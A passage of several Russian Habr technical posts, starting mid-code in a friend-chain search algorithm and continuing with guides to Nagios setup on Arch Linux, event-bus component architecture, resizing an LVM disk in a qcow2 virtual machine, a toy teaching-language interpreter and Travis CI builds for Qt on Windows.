target_friends = get_friends(target) if not limit else get_friends(target, count=FRIENDS_COUNT)
# 0 - достраиваем уровень друзей для T
# 1 - достраиваем уровень друзей для S
i = 0
last_source_level = source_friends
last_target_level = target_friends
while True:
# Обновление SF как более глубокий уровень друзей для S
if i:
next_source_level = []
for friend in last_source_level:
friends = get_friends(friend, count=FRIENDS_COUNT)
if not friends:
continue
mutual_friends = intersection(last_target_level, friends)
if mutual_friends:
return i, friend, mutual_friends[0]
next_source_level = union(next_source_level, friends)
last_source_level = next_source_level
i = 0
continue
# Обновление TF как более глубокий уровень друзей для T
next_target_level = []
for friend in last_target_level:
friends = get_friends(friend, count=FRIENDS_COUNT)
if not friends:
continue
mutual_friends = intersection(last_source_level, friends)
if mutual_friends:
return i, friend, mutual_friends[0]
next_target_level = union(next_target_level, friends)
last_target_level = next_target_level
i = 1
```
**Функция для формирования цепочки друзей дляи**
```
# source и target - id пользователей S и T
def create_chain(source, target):
# Шаг 0
# Получаем списки друзей для S и T
source_friends = get_friends(source)
target_friends = get_friends(target)
# Если |TF| > |SF|, то лучше поменять пользователей S и T местами
# Это связано с тем, что в алгоритме поиск начинается с пользователя T
if len(target_friends) > len(source_friends):
temp = source
source = target
target = temp
# Находим M и m (про это описано в замечании)
# i - указатель стороны, с которой находится пользователь m
# friend - m
# mutual_friend - M
i, friend, mutual_friend = find_mutual_friend(source, target)
# Шаг 0.1
# Пользователи S и T являются друзьями
if mutual_friend is None:
return [source, target]
chain = [source, mutual_friend, target]
# Шаг 0.2
# Нет пользователя m, значит возаращаем цепочку [S, M, T]
if not friend:
return chain
# Шаг 0.3
# Определяем начальную цепочку, которую будет достраивать
chain = [source, friend, mutual_friend, target] if i else [source, mutual_friend, friend, target]
while True:
new_chain = []
new_mutual_friends = []
# Находим M и m для пар пользователей из уже составленной цепочки
for i in range(len(chain) - 1):
j, friend, mutual_friend = find_mutual_friend(chain[i], chain[i + 1], limit=True)
new_mutual_friends.append(mutual_friend)
# Составление подцепочки в формате [S, M, T], либо [S, M, m, T], либо [S, m, M, T]
new_chain.append(chain[i])
if friend not in chain:
if j:
new_chain += [friend, mutual_friend]
else:
new_chain += [mutual_friend, friend]
else:
if mutual_friend:
new_chain.append(mutual_friend)
# Дополняем цепочку новыми промежуточными пользователями
chain = new_chain + [chain[-1]]
# Проверка на то, что все новые M являются None
if new_mutual_friends.count(None) == len(new_mutual_friends):
break
# Избавляемся от значений None в итоговой цепочке
# None появляется как M для некоторой пары пользователей, которые являются друзьями
return remove_None(chain)
```
### Заключение
Алгоритм получился достаточно интересным, но его ещё можно улучшить. Он не является оптимальным, т.к. находит хотя бы какую-то цепочку друзей. Также пользователи могут встречаться не один раз, что приводит к выполнению лишних проверок.
Надеюсь, что данная статья будет кому-нибудь полезна, и жду предложений по оптимизации в комментариях. | https://habr.com/ru/post/701380/ | null | ru | null |
# Nagios — помощник в мониторинге сервисов и хостов
Существуют различные бесплатные системы мониторинга состояния систем и сети такие как: [Munin](http://habrahabr.ru/blogs/linux/30494/), [Zabbix](http://habrahabr.ru/blogs/sysadm/73338/) и т.д. Я же хочу поделиться с IT сообществом примером настройки системы мониторинга Nagios на операционную систему Arch Linux.
Приведенный ниже пример установки Nagios производился на дистрибутив Arch linux x64, но так же данный материал можно использовать для Arch i686.
**1. Убедитесь что ваша система обновлена!**
`pacman -Syu`
**2. Установка LAMP.**
Для установки LAMP можно воспользоваться [руководством пользователя на русском языке](http://wiki.archlinux.org/index.php/LAMP_%28%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%29).
**3. Предварительные настройки.**
Для успешной сборки пакетов необходимы установленные: freetype2, gd, glib2, libtool.
`pacman -S freetype2 gd glib2 libtool`
**4. Установка Nagios.**
На компьютере с установленным ArchLinux создаем каталог ~/build и перейдем в него, здесь мы будем собирать наши пакеты.
`mkdir ~/build cd ~/build`
Nagios можно найти в AUR репозитории. Поэтому делаем следующие:
— Переходим на страницу поиска по AUR репозиторию <http://aur.archlinux.org/>
— В строке поиска (Search Critetia), вводим nagios и жмем [GO]
— Выбираем пакет nagios и загружаем его в каталог ~/build:
`wget -c downloads.sourceforge.net/nagios/nagios-3.2.0.tar.gz`
-распакуем:
`tar -xvzf nagios-3.2.0.tar.gz`
-перейдем в распакованый каталог и загрузим в него необходимы файлы(которые лежат на странице загруки nagios):
`cd ~/build/nagios
wget -c aur.archlinux.org/packages/nagios/nagios/PKGBUILD
wget -c aur.archlinux.org/packages/nagios/nagios/nagios.install
wget -c aur.archlinux.org/packages/nagios/nagios/rc.nagios`
-теперь необходимо сгенерировать пакет, для этого выполним команду:
`makepkg`
(может поругаться если вы делаете из под рута, тогда если Вы уверены в надежности пакеты используйте makepkg --asroot — это не безопасно!).
Когда пакет будет собран выполним команду:
`pacman -U "имя собранного пакета"`
это установит пакет в систему.
Аналогичные операции(начиная от поиска по AUR репозиторию) произведем с пакетом nagios-plugin:
cd ~/build
wget -c [downloads.sourceforge.net/nagiosplug/nagios-plugins-1.4.14.tar.gz](http://downloads.sourceforge.net/nagiosplug/nagios-plugins-1.4.14.tar.gz)
tar -xvzf nagios-plugins-1.4.14.tar.gz cd nagios-plugins
wget -c [aur.archlinux.org/packages/nagios-plugins/nagios-plugins/PKGBUILD](http://aur.archlinux.org/packages/nagios-plugins/nagios-plugins/PKGBUILD)
makepkg
pacman -U nagios-plugins-1.4.14-1-x86\_64.pkg.tar.gz
**5. Настройка Nagios**
Скопируем конфигурационные файлы с примерами на место «боевых»:
`# cp /etc/nagios/cgi.cfg.sample /etc/nagios/cgi.cfg
# cp /etc/nagios/resource.cfg.sample /etc/nagios/resource.cfg
# cp /etc/nagios/nagios.cfg.sample /etc/nagios/nagios.cfg
# cp /etc/nagios/objects/commands.cfg.sample /etc/nagios/objects/commands.cfg
# cp /etc/nagios/objects/contacts.cfg.sample /etc/nagios/objects/contacts.cfg
# cp /etc/nagios/objects/localhost.cfg.sample /etc/nagios/objects/localhost.cfg
# cp /etc/nagios/objects/templates.cfg.sample /etc/nagios/objects/templates.cfg
# cp /etc/nagios/objects/timeperiods.cfg.sample /etc/nagios/objects/timeperiods.cfg`
Выставим права на доступ к каталогу /etc/nagios:
`chown -R nagios:nagios /etc/nagios`
Создадим и файл который будет использоваться для web авторизации панели nagios:
`# htpasswd -c /etc/nagios/htpasswd.users nagiosadmin`
(у меня не смотря на правильный путь в файле nagios.conf конфигурации httpd не срабатывала авторизация при использовании файла htpasswd.users поэтому я сделал *htpasswd -c /etc/nagios/users nagiosadmin* и исправил соответствующую строку в /etc/httpd/conf/extra/nagios.conf)
Выставим права на каталог с файлами nagios:
`# chown -R nagios:nagios /usr/share/nagios`
На этом конфигурация Nagios закончена, теперь надо настроить Apache.
**6. Настройка Apache.**
Отредактируем файл */etc/httpd/conf/httpd.conf*, добавим строку:
`Include /etc/httpd/conf/extra/nagios.conf`
и выполним:
`# usermod -G nagios -a http`
**7. Конфигурация PHP.**
Подключем в файле */etc/php/php.ini* Nagios, open\_basedir, для этого в строке open\_basedir допишем :/usr/share/nagios:
`open_basedir = /srv/http/:/usr/share/nagios`
Все настройки закончены, теперь необходимо перезапустить httpd и nagios:
`/etc/rc.d/nagios restart
/etc/rc.d/httpd restart`
Теперь перейдя по ссылке [localhost/nagios](http://localhost/nagios)
(либо Ip адресс сервера на котором всё настраивали вместо localhost) вы увидите окно авторизации в котором необходимо ввести имя пользователя nagiosadmin и пароль который вы ему присвоили.
**Настройка контроля за сервисами и хостами.**
Добавляем UNIX хосты.
в директории */etc/nagios/* созданим каталог *servers* в котором будут храниться все файлы конфигурации:
`mkdir /etc/nagios/servers`
После чего обязательно раскоментируйте строку **cfg\_dir=/etc/nagios/servers** в файле */etc/nagios/nagios.cfg*
Создами в каталоге */etc/nagios/servers* файл *unix-servers.cfg* отвечающий за группу unix хостов следующего содержания:
`define hostgroup{
hostgroup_name unix ;
alias UNIX Servers ;
members srv_www, srv_mail;
}`
hostgroup\_name — описываем группу хостов
alias — отображение группы в панели мониторинга
members — хосты в составе группы(записываем через запятую)
Теперь создадим файлы конфигурации хостов
srv\_www — это сервер на котором работает веб сайт(nagios в том числе) и прокси сервер на порту 3128:
`# HOST
define host{
use linux-server
host_name srv_www ; имя сервера
icon_image linux.png
statusmap_image linux.gd2
address 10.1.1.7 ; Ip адрес сервера
}
# SERVICE
# проверяем доступность сервера
define service{
use local-service
host_name srv_www
service_description PING
check_command check_ping!100.0,20%!500.0,60%
}
# Проверяем доступность ssh
define service{
use local-service
host_name srv_www
service_description SSH
check_command check_ssh
}
# Проверяем доступность tcp соединения на 3128 порту
define service{
use local-service
host_name srv_www
service_description tcp
check_command check_tcp!3128
}
# Проверяем доступность http (по умолчанию 80 порт)
define service{
use local-service
host_name srv_www ;
service_description HTTP
check_command check_http
}`
Добавляем Windows хосты.
Для мониторинга windows хостов используем программу [NSClient](http://nsclient.ready2run.nl/download.htm). Установим ёё с настройками по умолчанию на windows хост и составим конфигурацию для nagios.
Группу windows хостов, /etc/nagios/servers/windows-servers.cfg:`define hostgroup{
hostgroup_name windows ;
alias Windows Servers ;
members srv_host06;
}`
и /etc/nagios/servers/win-srv\_host06.cfg:
`# HOST
define host{
use win-servers
host_name srv_host06
icon_image windows_server.png
statusmap_image windows_server.gd2
address 10.1.1.212
}
######
# SERVICE
define service{
use local-service
host_name srv_host06 ;
service_description PING
check_command check_ping!100.0,20%!500.0,60%
}
#Загрузку процессора (при 80% - warning, при 90% critical)
define service{
use generic-service
host_name srv_host06 ;
service_description CPU Load
check_command check_nt!CPULOAD!-l 1,80,90
}
# Мониторим свободное место на диске
define service{
use generic-service
host_name srv_host06 ;
service_description DISK space
check_command check_nt!USEDDISKSPACE!-l c -w 80 -c 90
}`
icon\_image и statusmap\_image можно найти на сайте [exchange.nagios.org/directory/Images-and-Logos/](http://exchange.nagios.org/directory/Images-and-Logos/) поместить в каталог */usr/share/nagios/share/images/logos/*
После написания файлов конфигурации хостов нужно перезапустить nagios:
/etc/rc.d/nagios restart
Теперь мы контролируем состояние серверов и сервисов на данных узлах. Всё это выглядит таким образом:
[](http://dl.dropbox.com/u/1465661/nagios/Screenshot-Nagios%20-%20Mozilla%20Firefox.png) [](http://dl.dropbox.com/u/1465661/nagios/Screenshot-Nagios%20-%20Mozilla%20Firefox-1.png)
[](http://dl.dropbox.com/u/1465661/nagios/Screenshot-Nagios%20-%20Mozilla%20Firefox-2.png) [](http://dl.dropbox.com/u/1465661/nagios/Screenshot-Nagios%20-%20Mozilla%20Firefox-3.png)
Я не мастер написания подобных статей, но буду искренне рад если она кому-либо поможет или быть может кто-то захочет ее дополнить, ведь это очень кратко и бегло по настройке монстра под названием Nagios.
**Статья написана моим хорошим другом! Все лавры собственно ему)
К сожалению у меня не хватает кармы для инвайта, поэтому я прошу вас, дорогие хабражители, угостить товарища инвайтиком — [email protected]** | https://habr.com/ru/post/83994/ | null | ru | null |
# Есть ли будущее за компонентной архитектурой?

Компонентные фреймворки позволяют быстро стоить приложения, используя готовые строительные блоки — компоненты. Они позволяют быстро строить приложения малой и средней сложности, но при этом очень сложно создавать большие, гибкие и настраиваемые приложения. Также по мере развития приложения его всё труднее и труднее адаптировать под новые требования клиентов. Задача этой статьи выяснить причины этих проблем и найти подходящее решение.
#### Компоненты — строительные блоки приложения

Компоненты являются основным средством расширения функциональных возможностей приложения. Они предназначены для многократного использования, имеют определённый интерфейс и взаимодействуют с программной средой посредством событий. Процесс создания компонентов несколько отличается от создания приложения на основе них. Компонент не только должен содержать полезный функционал, но и быть изначально спроектирован для повторного использования.
#### Повторное использование компонентов

Чтобы компоненты можно было повторно использовать, они должны быть спроектированы в соответствии с принципом слабого связывания. Для этого во многих фреймворках реализуется событийная модель на основе шаблона Обозреватель (Observer). Он позволяет подписываться нескольким получателям на одно и то же событие.
Обозреватель — это своего рода посредник, который хранит в себе список получателей. Когда происходит событие внутри компонента, то оно отправляется всем получателям по этому списку.
Благодаря посреднику компонент не знает о своих получателях. И получатели могут подписываться на события от разных компонентов определённого типа.
#### Использовать компоненты легче, чем их создавать

Используя компоненты можно быстро создавать разные формы, панели, окна и другие составные элементы интерфейса. Однако, чтобы можно было повторно использовать новые составные элементы, их нужно превратить в компоненты.
Какой ценой это достигается? Для этого нужно определить, какие внешние события будет генерировать компонент, и уметь пользоваться механизмом отправки сообщений.
Т.е. нужно создать, как минимум, новые классы событий и определить интерфейсы или callback методы получения этих событий. Такой подход добавляет сложности в реализации повторно используемых элементов приложения (форм, панелей, окон, страниц). Хорошо, если в системе с десяток составных элементов. Такому подходу ещё можно как-то следовать. Но что если система состоит из сотен элементов?
Если не следовать этому подходу, то это приведёт к сильному связыванию между элементами системы и сведёт к нулю шансы на их повторное использование. А это, в свою очередь, повлечёт за собой дублирование кода, что усложнит поддержку в дальнейшем и приведёт к росту ошибок в системе.
Проблема усугубляется ещё тем, что пользователи компонентов зачастую не знают, как определять и отправлять новые события для своих составных элементов. Но при этом они с лёгкостью могут пользоваться уже готовыми событиями, определёнными в компонентном фреймворке. Т.е. они умеют и знают, как получать события, а не как создавать и отправлять их.
Чтобы решить эту проблему, давайте рассмотрим, как можно упростить использование событийной модели в приложении.
#### Слишком много Event Listeners
В Java Swing, GWT, JSF, Vaadin используется шаблон Observer для реализации событийной модели. Где на одно событие могут подписаться множество получателей. Реализацией здесь служит список, в который добавляются Event Listeners. Когда происходит событие, то оно отправляется всем получателям из этого списка. Каждый компонент создаёт свой набор Event Listeners для одного или нескольких событий.
Это ведёт к увеличению количества классов в приложении. Что, в свою очередь, усложняет поддержку и развитие системы.
Например, в Java, такое положение вещей было до появления аннотаций. С аннотациями стало возможным подписывать методы на определённые события. Примером может служить реализация событийной модели в CDI ([Contexts and Dependency Injection](http://docs.oracle.com/javaee/6/tutorial/doc/giwhb.html)) из Java EE 6.
```
public class PaymentHandler {
public void creditPayment(@Observes @Credit PaymentEvent event) {
...
}
}
public class PaymentBean {
@Inject
@Credit
Event creditEvent;
public String pay() {
PaymentEvent creditPayload = new PaymentEvent();
// populate payload ...
creditEvent.fire(creditPayload);
}
}
```
А также реализация [Event Bus в Guava](https://code.google.com/p/guava-libraries/wiki/EventBusExplained) Libraries:
```
// Class is typically registered by the container.
class EventBusChangeRecorder {
@Subscribe public void recordCustomerChange(ChangeEvent e) {
recordChange(e.getChange());
}
}
// somewhere during initialization
eventBus.register(new EventBusChangeRecorder());
// much later
public void changeCustomer() {
ChangeEvent event = getChangeEvent();
eventBus.post(event);
}
```

Как результат — нет необходимости реализовывать множество Event Listeners для своих компонентов. Использовать события в приложении стало намного проще.
Использование Event Bus удобно, когда компоненты приложения одновременно размещаются на экране и обмениваются сообщениями через него, как показано на рисунке ниже.

Заголовок, меню слева, содержание посередине, панель справа, все эти элементы с помощью использования EventBus автоматические превращаются в повторно используемые компоненты. Т.к. они не зависят напрямую друг от друга, а использую общую шину для коммуникаций.
#### Подписался на события — не забудь отписаться!
Заменив Event Listeners аннотациями – был сделан большой шаг вперед, чтобы упростить использование событийной модели.
Однако чтобы компонент мог получать события из Event Bus, его нужно зарегистрировать. И чтобы он перестал получать события, то удалить его из списка получателей. Кто должен взять на себя эти обязанности?
Также подписываться на его события и, что более важно, в нужный момент отписываться от них. Вполне возможна ситуация, когда на одно и то же событие несколько раз подписывается один и тот же получатель. Это может привести к множеству повторных оповещений. Также возможна ситуация, когда на одно событие подписывается множество разных компонентов системы. При этом одно событие может вызвать серию лавинообразных событий.
Чтобы лучше контролировать событийную модель, можно вынести работу с событиями в конфигурацию и возложить обязанности управления событиями на контейнер приложения. Т.к. определённые события доступны только при определённых состояниях приложения, то разумно вынести в конфигурацию также и управление этим состоянием.

Контроллер, руководствуясь конфигурацией, подписывает соответствующие экраны на события в Event Bus в зависимости от текущего состояния системы.
[Finite State Machines](http://en.wikipedia.org/wiki/State_diagram) как раз и были спроектированы для этих целей. В них имеются и состояния, в рамках которых происходят события. И события, которые инициируют переходы между состояниями.
#### Преимущества использования Finite State Machines для конфигурации состояний приложения.
Конфигурация приложения в большинстве случаев задаётся статически. Настраивая приложение с помощью, например, dependency injection, мы задаём, как приложение будет структурировано при запуске. При этом забываем, что в процессе использования приложения, его состояние меняется. Изменение состояния зачастую жестко прописывается в коде приложения, что влечёт за собой трудности его изменения и дальнейшей поддержки.

Вынося переходы между состояниями в конфигурацию, мы получаем новый уровень гибкости при построении систем. И поэтому, на этапе создания составных элементов приложения, таких как формы, окна, панели, мы можем не беспокоиться, в какое состояние должно перейти приложение. Это можно сделать позднее, настроив поведение в конфигурации.

При этом все компоненты системы могут общаться, используя унифицированный механизм отправки событий — через контроллер (Statemachine).
Данный подход превращает все составные элементы приложения (формы, окна, панели) в повторно используемые компоненты, которыми можно легко управлять при помощи внешней конфигурации.
Как эффективно использовать Statemachine для конфигурации приложения мы опишем в следующей статье.
P.S. Если интересно, то можете посмотреть примеры конфигураций в [Enterprise Sampler](http://samples.lexaden.com/)
Было бы интересно узнать, как вы видете будущее компонентной архитектуры и её роль в создании приложений?
P.P.S. Вышла новая статья, подробно описывающая, как использовать это решение: [Навигация: вариант реализации для корпоративного приложения](http://habrahabr.ru/post/175507/) | https://habr.com/ru/post/170623/ | null | ru | null |
# Правильное увеличение размера диска в виртуальной машине
Не претендуя на полноту, все же считаю, что это может пригодиться системным администраторам.
Увеличение размера диска в виртуальной машине происходило при следующих вводных: формат файла виртуалки qcow2, виртуальная машина использует lvm и ext4, root partition находится в extended partition. Действо обычно происходит ночью, когда нагрузка минимальна и даунтайм не сильно давит на нервы. Хотя при работе с highload-проектами адреналина всё равно выделяется достаточно, чтобы 10 раз подумать, перед тем, как что-либо делать. Поэтому перед началом процесса, лучше отключить систему оповещения по СМС, чтобы не пугать коллег сообщениями типа «Server down» среди ночи.
**1. Выключить виртуальную машину**
Я сделал это через GUI, нажав на красную кнопку power в virt-manager. Если нет virt-manager, это можно сделать дав команду shutdown в командной строке виртуальной машины.
**2. На гипервизоре увеличиваем размер файла** (в моем случае на 200 гигабайт)
```
qemu-img resize /path/to/vm-disk.qcow2 +200G
```
**3. Цепляем диск к другой (сервисной) виртуальной машине** через управляющую машину с virt-manager, альтернативный вариант — загрузиться с CD с поддержкой lvm.
Cooтветственно, при загрузке с LiveCD, vdb поменяется на vda
**4. Запускаем сервисную машину** (на ней тоже должен быть lvm) через virt-manager.
**5. Далее на сервисной (или LVM liveCD)** машине:
```
parted /dev/vdb
```
получим размер диска:
```
(parted) print
Model: Virtio Block Device (virtblk)
Disk /dev/vdb: 1288GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos
Number Start End Size Type File system Flags
1 1049kB 256MB 255MB primary ext2 boot
2 257MB 1000GB 1000GB extended
5 257MB 1000GB 1000GB logical lvm
```
увеличим extended partition, если этого не сделать получим Error: Can't have overlapping partitions. ubuntu parted -gparted
```
(parted) resizepart 2
End? [1000GB]? 1288Gb
```
увеличим logical root partition
```
(parted) resizepart 5
End? [1000GB]? 1288Gb
(parted) q
```
теперь нужно увеличить размер физического диска в lvm
```
pvresize /dev/vdb5
```
увеличиваем размер логического диска в lvm
```
root@vm-service:/etc# lvextend /dev/vm-db-0-vg/root -l +100%FREE
lvextend /dev/vm-db-0-vg/root -l +100%FREE
File descriptor 7 (pipe:[7918]) leaked on lvextend invocation. Parent PID 1378: bash (на это можно не обращать внимания)
Extending logical volume root to 1.12 TiB
Logical volume root successfully resized
root@vm-service:/etc# resize2fs /dev/vm-db-0-vg/root
```
В выводе resize2fs должно быть такое:
```
The filesystem on /dev/vm-db-0-vg/root is now 231278592 blocks long.
```
теперь проверим и исправим файловую систему:
```
fsck -f /dev/mapper/vm--db--0--vg-root
```
диск готов
**6. выключаем сервисную машину**, отключаем от нее диск в virt-manager
из командной строки, не используя GUI для управления виртуальными машинам можно сделать это при помощи virsh, использование которого хорошо описано здесь: [управление виртуальными машинами из командной строки](http://docs.fedoraproject.org/ru-RU/Fedora/12/html/Virtualization_Guide/chap-Virtualization_Guide-Managing_guests_with_virsh.html)
**7. Запускаем сервер**
**Увеличение с минимальным даунтаймом, почти на лету, проверено на lvm2/ext4 можно сделать так:**
1. Увеличение размера файла на 200 гигабайт выполняется на гипервизоре
```
qemu-img resize /path/to/vm-disk.qcow2 +200G
```
2. Перезагрузка виртуальной машины
3. На виртуальной машине
```
parted /dev/vda
```
Посмотрим размер физического диска и всех логических разделов
```
(parted) print
Model: Virtio Block Device (virtblk)
Disk /dev/vda: 1288GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos
Number Start End Size Type File system Flags
1 1049kB 256MB 255MB primary ext2 boot
2 257MB 1000GB 1000GB extended
5 257MB 1000GB 1000GB logical lvm
```
увеличим extended partition
```
(parted) resizepart 2
End? [1000GB]? 1288Gb
```
увеличим logical root partition
```
(parted) resizepart 5
End? [1000GB]? 1288Gb
(parted) q
```
теперь нужно увеличить размер физического диска в lvm
```
pvresize /dev/vda5
```
увеличиваем размер логического диска в lvm
```
root@vm-db-0:/etc# lvextend /dev/vm-db-0-vg/root -l +100%FREE
lvextend /dev/vm-db-0-vg/root -l +100%FREE
File descriptor 7 (pipe:[7918]) leaked on lvextend invocation. Parent PID 1378: bash
Extending logical volume root to 1.12 TiB
Logical volume root successfully resized
root@vm-db-0:/etc# resize2fs /dev/vm-db-0-vg/root
```
В этом случае проверять и исправлять файловую систему нельзя, fsck -f /dev/mapper/vm--db--0--vg-root убьёт файловую систему
Проверить, что получилось:
```
df -h
```
[Продолжение темы](http://habrahabr.ru/post/261755/) | https://habr.com/ru/post/252973/ | null | ru | null |
# Игрушечный ЯП — Cockroach
Всем привет.
В школьном и более продвинутом курсе информатики есть учебный язык - [Кукарача](https://robotlandia.ru/abc4/0101.htm). Довольно удачный, для обучения детей программированию. Простой, понятный, визуальные результаты с первой строчки.
Авторы курса сделали только exe-шник под Windows. Когда младший сын начал требовать "Папа научи программировать" принял волевое решение - сделаю свою имплементацию. И [сделал](https://nizhikov.github.io/cockroach/).
Че это вообще?
--------------
Есть прямоугольное поле. Жучок и буквочки. Нужно писать программы, что бы жучок правильным образом подвигал буковки.
Поддерживаются простые команды - `ВВЕРХ`, `ВНИЗ`, `ВПРАВО`, `ВЛЕВО`и их группировка с помощью `{}`.
После каждого действия известен результат - какую букву толкнул жучок.
Есть циклы - `ПОВТОРИ x` , `ПОКА y` и условие `ЕСЛИ z ТО ... ИНАЧЕ ...`
И даже процедуры - `ЭТО proc_name ... КОНЕЦ`
Поэтому, в процессе обучения ребенок учится довольно сложных концепциям включая рекурсию и процедурное программирование.
Поле
----
Поле работает совсем очевидно - массивчик char'ов и специальный символ для жучка. Процедуры, которые передвигают жучка изменяя состояние. Запоминаем последнюю букву, которую толкнули. Осталось добавить загрузку/выгрузку в строку примерно такого вида:
```
А_А__
_1_1_
_____
____~
```
а также колбек на изменение, что бы отрисовывать и симпатичный компонент готов.
Как сделать интерпретатор?
--------------------------
Оказалось, что сделать интерпретатор не так уж и сложно. Надо понимать что такое [синтаксис и грамматика](https://en.wikipedia.org/wiki/Syntax_(programming_languages)), почитать немного примеров и воспользоваться готовыми либами.
Я взял [antlr](https://www.antlr.org/) - т.к мой основной язык java и там этот генератор парсеров на слуху. В итоге получилась [такая](https://github.com/nizhikov/cockroach/blob/master/console/src/main/antlr/Cockroach.g4) грамматика
грамматика
```
grammar Cockroach;
@header {
package ru.nizhikov.cockroach.antlr;
}
prog
: exprs EOF
;
exprs
: expr+
;
expr
: statement
| repeat
| while
| if
| proc
| id
| LINE_COMMENT
;
statement
: UP
| DOWN
| LEFT
| RIGHT
| STAY
| group
;
repeat
: REPEAT NUM expr
;
while
: WHILE condition expr
;
group
: OPEN_BRACKET exprs CLOSE_BRACKET
;
if
: IF condition THEN statement (ELSE statement)?
;
proc
: THIS id exprs END
;
condition
: NOT? id
| NOT? EMPTY
| NOT? NUMBER
;
id
: ID
;
LINE_COMMENT : '//' ~[\n\r]* -> skip;
UP: 'ВВЕРХ';
DOWN: 'ВНИЗ';
LEFT: 'ВЛЕВО';
RIGHT: 'ВПРАВО';
STAY: 'СТОЯТЬ';
NOT: 'НЕ';
EMPTY: 'ПУСТО';
NUMBER: 'ЦИФРА';
REPEAT: 'ПОВТОРИ';
WHILE: 'ПОКА';
CHAR: 'БУКВА';
OPEN_BRACKET: '{';
CLOSE_BRACKET: '}';
IF: 'ЕСЛИ';
THEN: 'ТО';
ELSE: 'ИНАЧЕ';
THIS: 'ЭТО';
END: 'КОНЕЦ';
ID: LETTER (LETTER | DIGIT)*;
LETTER: [a-zA-Zа-яА-Я];
NUM: DIGIT+;
DIGIT: [0-9];
SPACE: [ \r\n\t]+ -> skip;
```
Грамматика задает правила для парсера что бы из текста сформировать синтаксическое дерево. Пример на картинке.
простите мне было лень делать дерево для сабжевого ЯПИнтерпретатору ~~всего-лишь~~ надо обойти это дерево верным образом и выполнить необходимые действия. Действия следуют из их смысла:
* Определение процедуры - запоминаем имя процедуры в специальной мапке. Ключ - название, значение - поддерево команд.
* Вызов процедуры (токен ID) - ищем определение процедуры и вызываем соответствующее поддерево команд.
* Цикл `ПОВТОРИ x` - выполняем поддерево `x` раз.
* Цикл `ПОКА у` - проверяем условие `y` и выполняем поддерево пока оно выполняется.
* `ЕСЛИ z ТО ... ИНАЧЕ ...` - проверяем условие `z` и выполняем то или иное поддерево.
* Обычные команды - изменяем состояние поля.
Интерфейс
---------
Последний раз я делал UI еще во времена когда jquery и extjs были модными :), поэтому погуглив как сейчас делается интерфейс слегка ох^Wудивился обилию возможностей. В итоге собрал из туториала который первым заработал рабочее one page application и запилил с помощью того что знаю - bootstrap и jquery.
Очень хотелось сделать подсветку синтаксиса, а нагугленный [компонент](https://codemirror.net/) поддерживал другой генератор парсеров. Нет проблем - [записать грамматику](https://github.com/nizhikov/cockroach/blob/master/cockroach-web/cockroach.grammar) немного другим синтаксисом проще простого.
Несмотря на то, что в CodeMirror довольно подробная документация разобраться в API оказалось не так просто. Возможно, я отвык от уровня документирования js компонент. Но, в итоге, подсветка синтаксиса и текущей команды во время дебага и запуска работает.
Сохранение файликов сделал через localStorage - удобненько.
Сложности
---------
Первая реализация интерпретатора написана на java и работает через консоль. Пошаговое выполнение (отладку) легко сделать через ожидание ввода с консоли.
А вот в javascript простой возможности останавить выполнение в рандомном месте нет. Поэтому, пришлось заморочиться и сделать, что бы интерпретация приложения работала на promise'ах. Команда кукарачи выполняется при выполнении `Promise.resolve`.
Публикация
----------
Вкратце - github прекрасен)
Оказалось, что в github есть бесплатный, автоматизированный, удобный функционал, что бы опубликовать one page application. Называется [github pages](https://pages.github.com/). Обалденно удобно. Собираешь свое приложение, указываешь папочку, жмешь кнопку и вуаля - [приложение готово и работает](https://nizhikov.github.io/cockroach/).
Ну вот и все pet project готов и ~~вроде как~~ работает. Ребенок два раза позанимался программированием и получил массу удовольствия. Я тоже доволен и пописал интересный код.
Иходники - <https://github.com/nizhikov/cockroach>
А еще у меня есть канал с [выступлениями](https://t.me/nizhikovTalks) и [ссылками](https://t.me/db_links) на интересные пейперы из мира разработки СУБД. | https://habr.com/ru/post/689050/ | null | ru | null |
# Автоматизация сборки Qt проекта на Windows в Travis CI
Недавно для [QtProtobuf](https://github.com/semlanik/qtprotobuf) я озадачился настройкой босяцкого CI для верификации "запросов на слияние" aka pull requests, ну и конечно для того, чтобы вставить модный бэйдж в README проекта. На выбор были [GitHub Actions](https://github.com/features/actions) и [Travis CI](https://travis-ci.com/). Честно скажу, я не задавался целью искать, сравнивать, анализировать, хотелось простоты и быстрого решения совсем несложной задачи. Сначала я разобрался с CI для GitHub Actions, и настроил билд и верификацию юниттестов через docker контейнер. Но ввиду уймы ограничений GitHub Actions оказался попросту непригодным для верификации проекта в Windows. Пришлось обратиться к Travis CI.
*КДПВ\_not\_found.png*
На момент написания статьи в Travis CI красавался вот такой дисклеймер:
> Windows builds are in early access stage. Please head to the Travis CI Community forum to get help or post ideas.
Это вызывало опасения, поскольку изначально я пытался настроить все через docker-контейнер и подсунуть его в GitHub Actions, но эта затея провалилась из-за ограничений по размеру, типу контейнеров и т.п. в GitHub.
К делу
------
Для начала работы вам нужно авторизовать Travis CI в GitHub, после чего в настройках вашего профиля появится [приложение](https://github.com/settings/installations) Travis CI. Что удобно вы можете определить репозитории, к которым Travis CI может иметь доступ:
Следующим шагом будет настройка триггеров Travis CI. Эта процедура уже делается из панели администрирования самого Travis CI, на момент написания статьи были доступны следующие триггеры:
* Запуск по push на любой бранч проекта
* Запуск при создании запросов на слияние
* Запуск по времени (cron)
В принципе достойный набор для построения CI.
После выбора триггеров для запуска билдов, необходимо создать *.travis.yml*, с описанием процедуры построения и, в зависимости от имеющихся триггеров, поместить этот файл в репозиторий. Сразу озадачила разрозненная и несистематизированная документация самого Travis CI касательно *.travis.yml*, но при желании разобраться можно.
Основная задача, которая стояла — это подготовка окружения для сборки, поскольку сама сборка и верификация это дело CMake.
Описываем процедуру сборки в *.travis.yml*
------------------------------------------
Для начала нужно выбрать операционную систему, которая запускается как виртуальная машина на серверах Travis CI, и язык программирования.
```
os: windows
language: C++
...
```
*language*, насколько я понимаю, автоматизирует некоторые шаги если они не указаны явно, но его обязательность для меня загадка. Думал, что без него будет отсутствовать предустановленный MSVC, но во время экспериментов оказалось, что для других языков он тоже пристутствует.
Следующим шагом нужно скачать и установить необходимые зависимости. Для QtProtobuf, такими являются:
* Qt 5.12.3 или выше
* cmake-3.1 или выше
* Strawberry perl 5.28 или выше
* GoLang 1.10 или выше
* Yasm 1.3 или выше
* Visual Studio Compiler 14.16.x
